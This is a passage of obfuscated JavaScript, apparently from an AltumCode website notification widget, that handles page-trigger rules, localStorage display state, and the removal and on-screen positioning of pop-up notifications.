_0x50e1(_0x59139d- -0x350,_0x51a87f);}function _0x70daf1(_0x580b50,_0x120849,_0x4f4565,_0x1b2293,_0x1901af){return _0x50e1(_0x120849- -0x372,_0x1b2293);}function _0x3e19ec(_0x4c44c3,_0x32f28b,_0x59e2ab,_0x5daa76,_0x4e7ae4){return _0x50e1(_0x4e7ae4- -0x155,_0x5daa76);}if(_0x110f39(0x129,0x1fe,0x10c,0x18b,0x1ae)===_0x110f39(0x7f,0xf2,0x123,0xf3,0xd7)){return![];}else{switch(_0x4b5809["\u0074\u0079\u0070\u0065"]){case _0x3e19ec(-0xfe,-0xd2,-0x13,-0x5f,-0x7c):if(_0x4b5809["\u0076\u0061\u006c\u0075\u0065"]==window['location']["\u0068\u0072\u0065\u0066"]){if(_0x70daf1(-0x205,-0x270,-0x22e,-0x28c,-0x265)!==_0x70daf1(-0x2c3,-0x270,-0x207,-0x2f8,-0x2ec)){_0xf0f712['addEventListener'](_0x66928a(-0x146,-0xf8,-0xb1,-0x52,-0xbd),()=>{_0x4e3503();});}else{localStorage['setItem'](_0x70daf1(-0x35b,-0x2d4,-0x26f,-0x28c,-0x28c)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x4e2085,!![]);}}if(localStorage['getItem'](_0x335072(-0x285,-0x2a9,-0x342,-0x2b2,-0x26d)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x4e2085)){if(_0x66928a(-0x16b,-0xc2,-0x112,-0xdf,-0x181)===_0x3e19ec(-0x124,-0x13e,-0x71,-0x127,-0xfc)){this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x579335["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]=typeof _0x3e9876['should_show']===_0x70daf1(-0x2df,-0x287,-0x21b,-0x254,-0x280)?!![]:_0x32e195['should_show'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['delay']=typeof _0x90b8de["\u0064\u0065\u006c\u0061\u0079"]===_0x110f39(0x1be,0x122,0x1df,0x1ac,0x1a5)?0x449f1^0x44249:_0x471f02["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x192b0e["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x110f39(0x229,0x193,0x1f7,0x1ac,0x1ed)?0x64980^0x64238:_0x464b11["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x11e320['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0xfea4af["\u0075\u0072\u006c"];this['options']["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x26d01c["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['close']=_0x16fcb2["\u0063\u006c\u006f\u0073\u0065"]||![];this['options']["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]=_0x4ff513["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x5ece0d['position']===_0x3e19ec(0x13,-0xc1,-0x34,-0x5e,-0x6a)?_0x110f39(0x16e,0x72,0x142,0xfb,0x186):_0x5c71b7['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x3378e8["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x110f39(0x154,0x20c,0x1ce,0x1ac,0x1ba)?!![]:_0x414687["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']=_0x1ebec7['triggers']||[];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11dcf5['trigger_all_delay']===_0x70daf1(-0x20c,-0x287,-0x2dd,-0x1f7,-0x2d7)?![]:_0x5aa074['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x5af0aa['triggers_delay']||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x332701['trigger_delay_display']===_0x335072(-0x2bf,-0x2a0,-0x1e8,-0x265,-0x273)?_0x335072(-0x1cf,-0x24e,-0x283,-0x24f,-0x258):_0x5ae83a['trigger_delay_display'];this['options']['display_trigger_delay_value']=typeof _0xb63963["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x3e19ec(-0xa2,-0x5b,0xa,-0xcf,-0x6a)?0xa207e^0xa207d:_0x2000bb['display_trigger_delay_value'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_frequency']=typeof _0x103ef0["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x335072(-0x2d7,-0x204,-0x2d6,-0x265,-0x2ec)?_0x70daf1(-0x32f,-0x314,-0x283,-0x37c,-0x32f):_0x40840a['display_frequency'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x35f6b2["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x70daf1(-0x2fd,-0x287,-0x23b,-0x2dd,-0x245)?!![]:_0x1d4d79["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this['options']['display_desktop']=typeof _0x48e3bf['display_desktop']===_0x335072(-0x2e6,-0x254,-0x21e,-0x265,-0x20d)?!![]:_0x5b05ff['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x2eead7['display_trigger']===_0x110f39(0x189,0x13b,0x227,0x1ac,0x130)?_0x3e19ec(-0x8d,-0x9c,-0x61,-0x4a,-0x54):_0x583cca["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']=typeof _0x12abfe['display_trigger_value']===_0x3e19ec(-0xe7,-0x30,-0xf9,-0xc6,-0x6a)?0xb5ef2^0xb5ef1:_0x27d99a["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x750340["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]===_0x335072(-0x1de,-0x2a7,-0x28f,-0x265,-0x215)?![]:_0x152915['data_trigger_auto'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x31d59c['data_triggers_auto']||[];this['options']['on_animation']=typeof _0x4482bc["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x335072(-0x2f8,-0x2e7,-0x27c,-0x265,-0x2b3)?_0x70daf1(-0x272,-0x2f3,-0x277,-0x29e,-0x331):_0x3806d6["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['options']['off_animation']=typeof _0x1666ec["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x3e19ec(0x22,0x5,-0x36,-0x38,-0x6a)?_0x335072(-0x28f,-0x2e4,-0x2e4,-0x28c,-0x2bd):_0x184561["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['options']['notification_id']=_0x30979f['notification_id']||![];}else{_0x535576=!![];}}break;case _0x66928a(-0xf1,-0x15f,-0xee,-0x5c,-0x76):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x4b5809["\u0076\u0061\u006c\u0075\u0065"])){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x70daf1(-0x307,-0x2d4,-0x345,-0x33c,-0x2d6)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x4e2085,!![]);}if(localStorage['getItem'](_0x70daf1(-0x251,-0x2d4,-0x25f,-0x28c,-0x2e6)+this['options']['notification_id']+"\u005f"+_0x4e2085)){if(_0x110f39(0x1c1,0x20e,0x1ec,0x18d,0x19c)===_0x110f39(0xef,0x96,0x174,0x104,0xbc)){_0x408720["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3e19ec(-0xff,-0x108,-0xef,-0x12e,-0x116);}else{_0x535576=!![];}}break;}}});function _0x1c20a5(_0xd48dbe,_0x48b4b7,_0x48cb28,_0x57c3f1,_0x154f26){return _0x50e1(_0x57c3f1-0x34a,_0x154f26);}return _0x535576;}["dereggirt_egap_si".split("").reverse().join("")](_0x181c7c){function _0x5c8171(_0x4b4181,_0x8daa9f,_0x338271,_0x462ada,_0x2a578f){return _0x50e1(_0x8daa9f-0x85,_0x338271);}function _0x40e5cb(_0x38f037,_0xa02377,_0x4a5dbf,_0x33fe9b,_0x123889){return _0x50e1(_0xa02377- -0x22d,_0x33fe9b);}var _0x5d846c=0x9+0x6;let _0x2bcb75=![];function _0x5292a6(_0x599c09,_0x301055,_0x248252,_0x2ffca6,_0x22d960){return _0x50e1(_0x22d960- -0x38,_0x599c09);}function _0x2b5374(_0x3990a7,_0x3f34d9,_0x3096f1,_0x5b36ee,_0x176686){return _0x50e1(_0x5b36ee-0x256,_0x3f34d9);}_0x5d846c=0x6+0x1;let _0x273f09=[];function _0x479f4f(_0x2c34ff,_0x16f16d,_0x50cbdc,_0x4d7a8c,_0x54585f){return _0x50e1(_0x2c34ff-0x290,_0x16f16d);}var _0x4e8710=0x9+0x7;let _0x1d7aa0=0xc83e3^0xc83e3;_0x4e8710=0x7;for(let _0x4b22c7 of _0x181c7c){if(_0x4b22c7["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x2b5374(0x3af,0x34f,0x3a5,0x362,0x37f))){if(_0x2b5374(0x2cc,0x290,0x2dc,0x276,0x309)!==_0x479f4f(0x371,0x382,0x321,0x2e6,0x2fd)){_0x273f09[_0x1d7aa0]=_0x4b22c7;_0x1d7aa0++;}else{return _0x154e45["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x40e5cb(-0x188,-0x1a6,-0x1f7,-0x169,-0x1ee));}}}if(!_0x1d7aa0||_0x181c7c["\u006c\u0065\u006e\u0067\u0074\u0068"]==_0x1d7aa0){for(let _0x123a01 of _0x181c7c){if(_0x5292a6(0xc9,0x97,-0x35,0x9d,0x3e)===_0x5292a6(0x44,-0x1,0xde,0xd0,0x49)){_0x3e0664=!![];}else{if(_0x123a01["\u0074\u0079\u0070\u0065"]['startsWith'](_0x40e5cb(-0xb5,-0x121,-0xa1,-0x190,-0x92))){if(_0x5c8171(0x103,0x147,0xee,0x11e,0x1a7)===_0x5292a6(0x5c,0x43,0xfb,0x163,0xd6)){_0x400387["\u006f\u0070\u0065\u006e"](this['options']['url'],_0x479f4f(0x2b4,0x2f9,0x29c,0x2e5,0x237));}else{_0x2bcb75=!![];break;}}}}_0x181c7c['forEach'](_0x4e5437=>{function _0x1e6b1c(_0x1c53a0,_0x3c60e1,_0xaf4ce5,_0x3e8dfa,_0x47f5b5){return _0x50e1(_0xaf4ce5-0x237,_0x3c60e1);}function _0x3c2646(_0x5e9498,_0x5d7b28,_0x454bcc,_0x76a81f,_0x3b5715){return _0x50e1(_0x5d7b28-0x128,_0x3b5715);}function _0x10339d(_0x1b60de,_0x57d4de,_0x446bd3,_0x42a7f7,_0x2b72f5){return _0x50e1(_0x2b72f5- -0x1f5,_0x446bd3);}function _0x1b1836(_0x3fa1d6,_0x239f8d,_0x37f064,_0x5bb5a3,_0x526ad5){return _0x50e1(_0x37f064-0x3d8,_0x3fa1d6);}function _0x43a8c7(_0x1a3ed4,_0x4b5ca1,_0x1f27ee,_0x1c93ee,_0x22879f){return _0x50e1(_0x1f27ee-0xe1,_0x1c93ee);}if(_0x43a8c7(0x112,0xfc,0x181,0x154,0xfb)===_0x3c2646(0x284,0x223,0x1db,0x19d,0x2ab)){_0x2760a2["\u0070\u0075\u0073\u0068"](_0xd4ec5c[0x28bd1^0x28bd0]);}else{switch(_0x4e5437['type']){case _0x10339d(-0xfa,-0x101,-0x166,-0x117,-0x11c):if(_0x4e5437['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x2bcb75=!![];}break;case _0x43a8c7(0x86,0x105,0xf2,0x135,0x154):if(_0x4e5437['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x2bcb75=![];}break;case _0x3c2646(0x1ba,0x198,0x1ed,0x221,0x19d):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4e5437['value'])){_0x2bcb75=!![];}break;case _0x1b1836(0x4b8,0x422,0x42f,0x3db,0x445):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['includes'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=![];}break;case _0x3c2646(0x16c,0x141,0x182,0x17e,0xf9):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['startsWith'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){if(_0x10339d(-0x175,-0x151,-0x111,-0x14e,-0x161)===_0x1b1836(0x4c2,0x444,0x45a,0x3f2,0x463)){var _0x4f968e=0x7+0x9;var _0x1d180e=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x4f968e=_0x1e6b1c(0x2a1,0x292,0x2df,0x304,0x362);var _0x15440a=0x2+0x8;var _0x4ee8f2=this['options']['position'];_0x15440a=0x7;if(_0x4ee8f2==_0x10339d(-0x9d,-0x14f,-0xa0,-0x155,-0xdd)){var _0x5b0dd7=0x4+0x8;var _0x382030=_0x424f40["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1b1836(0x48f,0x42f,0x406,0x3a3,0x428));_0x5b0dd7=0x3+0x7;_0x382030["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x840d4e,_0x2443c4){function _0x5a683e(_0x4abea8,_0x266019,_0x5ee422,_0x3519f7,_0x364031){return _0x50e1(_0x364031-0x12c,_0x3519f7);}var _0x550cc0=_0x840d4e["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x3557d7=_0x840d4e['dataset']['notificationId'];function _0x5f4125(_0x518532,_0x155188,_0x5237f6,_0x212ad4,_0x6c5476){return _0x50e1(_0x5237f6-0x2f9,_0x518532);}if(_0x550cc0==_0x5f4125(0x422,0x461,0x411,0x39d,0x42c)&&_0x1d180e!=_0x3557d7){_0x840d4e['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x5f4125(0x2b2,0x392,0x338,0x386,0x35b);}});};_0x1b11fa();}else{_0x2bcb75=!![];}}break;case _0x43a8c7(0xcb,0x16f,0x12b,0x1bd,0x15d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['endsWith'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x43a8c7(0x193,0x149,0x1bd,0x177,0x149):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;}}});}else{if(_0x2b5374(0x2e4,0x35d,0x328,0x349,0x381)!==_0x5c8171(0x13b,0x178,0x106,0x138,0x1ae)){_0x289682=![];}else{_0x181c7c["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x4324f1=>{function _0x4c76a6(_0x2bae97,_0x2a7a74,_0x472b49,_0x46ef7c,_0x525503){return _0x50e1(_0x525503- -0x11b,_0x2bae97);}function _0x418b0c(_0x933f0d,_0x1c89a5,_0x1c1c74,_0x86c7b,_0x4fe498){return _0x50e1(_0x933f0d-0x153,_0x1c89a5);}function _0x282405(_0x476a59,_0x3650c5,_0x582e45,_0x589ee8,_0x3ff53f){return _0x50e1(_0x582e45-0x26b,_0x3ff53f);}function _0x515be0(_0x21a2eb,_0x5a1220,_0x2f677d,_0x4d9fe7,_0x115e8c){return _0x50e1(_0x115e8c- -0x2fb,_0x2f677d);}function _0x3df962(_0x42ebf1,_0x452f64,_0x448574,_0x36e8a8,_0x533e62){return _0x50e1(_0x36e8a8-0x25f,_0x533e62);}if(_0x4c76a6(-0x68,0x76,-0x50,-0x50,-0x13)===_0x4c76a6(0x5,0x26,0xa,0x73,-0x13)){switch(_0x4324f1["\u0074\u0079\u0070\u0065"]){case _0x282405(0x3b1,0x2c7,0x344,0x392,0x2e9):if(_0x4324f1["\u0076\u0061\u006c\u0075\u0065"]==window['location']['href']){_0x2bcb75=!![];}break;case _0x282405(0x35a,0x2a7,0x2db,0x30a,0x294):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4324f1['value'])){_0x2bcb75=!![];}break;case _0x282405(0x2f6,0x2ee,0x284,0x260,0x2da):if(window['location']['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x4324f1["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x4c76a6(-0x4a,-0x127,-0x160,-0x162,-0xd1):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x4324f1["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x282405(0x355,0x3d2,0x347,0x39d,0x3cb):if(document["\u0062\u006f\u0064\u0079"]['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4324f1['value'])){if(_0x515be0(-0x1c4,-0x280,-0x26a,-0x23f,-0x247)===_0x282405(0x320,0x383,0x31f,0x34a,0x28c)){_0x2bcb75=!![];}else{let _0x4a4c8d=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]);if(!_0x4a4c8d){return![];}}}break;}}else{_0x5eed5a=!![];}});_0x273f09['forEach'](_0x3c186d=>{function _0x4a6526(_0x13efc1,_0x41c031,_0x2f68a4,_0x517f60,_0x3c2d07){return _0x50e1(_0x517f60- -0x247,_0x2f68a4);}function _0x3e5fbf(_0x3301b4,_0x31d05f,_0x2b8a61,_0x1823ab,_0x2e0b49){return _0x50e1(_0x1823ab-0xc7,_0x2b8a61);}function _0x21b9e0(_0x42bec3,_0x438ec0,_0x1779d8,_0x262a82,_0x535ba2){return _0x50e1(_0x438ec0- -0xab,_0x1779d8);}function _0x53bb5d(_0x1bb13b,_0x475de3,_0x57ed03,_0x45ef79,_0x6b1d85){return _0x50e1(_0x6b1d85- -0x371,_0x45ef79);}function _0x3cee94(_0xbf7a6d,_0x3f9739,_0x3afaf1,_0x4c6f45,_0x2e7292){return _0x50e1(_0xbf7a6d- -0x1c0,_0x3f9739);}if(_0x3cee94(-0x18f,-0x1d6,-0x1b8,-0x1f6,-0x127)!==_0x3e5fbf(0xfc,0xd0,0x184,0x129,0x151)){switch(_0x3c186d['type']){case _0x3e5fbf(0xc8,0x51,0x152,0xd8,0xc1):if(_0x3c186d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){if(_0x3cee94(-0xba,-0x126,-0x13f,-0x30,-0xf4)===_0x21b9e0(-0x18,0x5b,0xe8,0x6a,0x6f)){_0x2bcb75=![];}else{var _0x2e9efb;let _0x12345b=_0x5275a6['max'](_0x1be150['documentElement']['clientWidth'],_0x4ffe44["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0xaae58^0xaae58);_0x2e9efb=0x7+0x1;if(_0x86cda3["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x12345b-(0x8209b^0x820a9))return;if(_0xf114c9["\u0063\u006c\u0069\u0065\u006e\u0074\u0059"]>=(0x187fa^0x187c8))return;let _0x35187a=_0x39728b["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0xf4e649["\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];if(!_0x35187a&&!_0x3d0c78){_0x56806e();_0x28e291=!![];}}}break;case _0x53bb5d(-0x35a,-0x370,-0x286,-0x34a,-0x31a):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3c186d['value'])){_0x2bcb75=![];}break;}}else{return![];}});}}return _0x2bcb75;}static["noitacifiton_evomer".split("").reverse().join("")](_0x405eeb){function _0x183b50(_0x56fdba,_0x244d94,_0x17065c,_0x215e26,_0x121769){return _0x50e1(_0x244d94-0x173,_0x121769);}function _0x47c096(_0x2641ba,_0x275cd5,_0x1f1e38,_0x2984a1,_0x2804a7){return _0x50e1(_0x275cd5- -0x112,_0x2641ba);}function _0x51b0f1(_0x2bfbe0,_0xe29fdb,_0x42bb7c,_0x4d4218,_0x2e93c8){return _0x50e1(_0x2bfbe0-0x360,_0x42bb7c);}function _0xd1e5c4(_0x15069f,_0x22de3b,_0x4411d2,_0x5e859e,_0x27b686){return _0x50e1(_0x4411d2-0x2dd,_0x5e859e);}function _0x5af94b(_0x7c26da,_0x5fa4f4,_0xc68b8e,_0x7145ec,_0x44c7f2){return _0x50e1(_0xc68b8e-0x18c,_0x7145ec);}try{if(_0x47c096(-0xa4,-0x8c,-0x3b,-0x7b,-0xad)!==_0xd1e5c4(0x2a6,0x350,0x2f8,0x38a,0x2cb)){let _0x485aaa=_0x405eeb["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd1e5c4(0x2ec,0x2f2,0x304,0x356,0x342));let _0x4efbf6=_0x405eeb["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5af94b(0x29b,0x23a,0x215,0x25e,0x19c));_0x405eeb["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x405eeb["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0xd1e5c4(0x40e,0x34a,0x389,0x324,0x37a)+_0x485aaa,_0x5af94b(0x2f9,0x252,0x2b1,0x32a,0x27d)+_0x4efbf6);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x1afcbe(_0x4659c0,_0x3607b6,_0x5873fb,_0x13e680,_0x4428fc){return _0x50e1(_0x3607b6-0x31,_0x4428fc);}function _0x49bf83(_0x1a8107,_0x1745f3,_0x16841c,_0x3d38e0,_0x191a07){return _0x50e1(_0x3d38e0-0x1d8,_0x16841c);}function _0x313b98(_0x30f1d1,_0x4fb002,_0x13660f,_0x49050c,_0x390785){return _0x50e1(_0x13660f-0xb9,_0x49050c);}if(_0x1afcbe(0x10f,0x125,0x11c,0xba,0x14c)===_0x1afcbe(0x109,0xa4,0x111,0x10e,0xd2)){_0x463a7e=_0x17e669["\u0068\u0072\u0065\u0066"];var _0x45b0a2;let _0x23335a=_0x2bef4f["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x49bf83(0x22a,0x2f4,0x327,0x296,0x2e5)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x45b0a2=0x3;this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x23335a);_0x4edaf9();}else{_0x405eeb['parentNode']['removeChild'](_0x405eeb);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x745b6^0x74426);}else{let _0x51039d=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['triggers_delay']);if(!_0x51039d){return![];}}}catch(_0x5b59a9){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){function _0x3d704c(_0x35c6d7,_0x44e622,_0x4a818e,_0xbc091e,_0x98d7){return _0x50e1(_0x98d7- -0x265,_0x4a818e);}function _0x245090(_0x442766,_0x3cc432,_0x1f7d20,_0x583aaf,_0x2a2583){return _0x50e1(_0x2a2583-0x6c,_0x442766);}var _0x1ea305;let _0x1c2c2a=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x3d704c(-0x1db,-0x1d9,-0x285,-0x2cb,-0x242));_0x1ea305=0x7+0x8;var _0x48b28f=0x7+0x5;let _0x46126e=window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]>(0x790c7^0x790c7)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];function _0x58a294(_0x2969a6,_0x562295,_0x8001f3,_0x460b37,_0x4ee5b0){return _0x50e1(_0x8001f3- -0x34,_0x2969a6);}_0x48b28f=_0x58a294(-0x3f,-0xab,-0x30,0x2a,-0xb0);var _0x30c446=0x6+0x5;function _0x420504(_0x4e3e55,_0x3a703b,_0x235dfa,_0x4dc7b5,_0x3196a3){return _0x50e1(_0x4dc7b5- -0x3b5,_0x3196a3);}let _0x24670c=Math['floor'](_0x46126e/(0x25773^0x25771));_0x30c446=0x1+0x2;let _0x2dbabf={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{'top':0x14},'top_right':{'right':0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,'top':_0x24670c},'middle_center':{'top':_0x24670c},'middle_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':_0x24670c},"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'bottom':0x14},'bottom_right':{'right':0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14}};function _0x2943ef(_0x46e081,_0x22c18f,_0x587383,_0x1d5c19,_0x258148){return _0x50e1(_0x46e081-0xcd,_0x22c18f);}for(let _0x398993=_0x1c2c2a["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x57cf0^0x57cf1);_0x398993>=(0x7ea5a^0x7ea5a);_0x398993--){if(_0x3d704c(-0x162,-0x243,-0x17f,-0x181,-0x1e2)!==_0x58a294(-0x28,0xb0,0x37,0x3a,0x51)){var 